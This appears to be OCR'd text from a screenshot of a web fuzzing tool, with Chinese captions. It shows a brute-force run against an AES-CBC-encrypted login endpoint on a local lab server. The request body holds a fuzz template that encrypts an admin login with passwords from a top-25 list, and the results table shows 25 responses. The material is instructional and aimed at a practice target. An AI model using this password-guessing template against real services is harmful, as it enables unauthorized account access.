 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Sec-Fetch-Dest: empty
4 Accept-Language: zh-CN,zh;q=0.9
5 sec-ch-ua-mobile: ?0
6 Origin: http://127.0.0.1:8787
7 Sec-Fetch-Mode: cors
8 Content-Type: application/json
9 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
10 Sec-Fetch-Site: same-origin
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
12 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
13 sec-ch-ua-platform: "macOS"
14 Accept-Encoding: gzip, deflate, br
15 Accept: */*
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{x(pass_top25)}}"})}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "0e32a6c40da89058b6451c717d648cb7"
22 }
Responses 成功[25] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 操作
21 POST 200 1444 lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvbTu+
22 POST 200 1446 lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvaR8Z
23 POST 200 1442 lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvYRiYe
24 POST 200 1443 lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvb1YV
25 POST 200 1442 lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvYL1n
快速预览 请求 响应 美化 渲染
解密前端内容成功
{"username":"admin","password":"123qwe"}
我们发现我们的操作生效了
爆破的密码成功被后端解密
用户名密码验证失败
origin data: lvIsXDQECZuulFJf4FsG+MGESw+NHG0sp78Gz7uuFvYRiYewrkqFXhOymu2FzzXF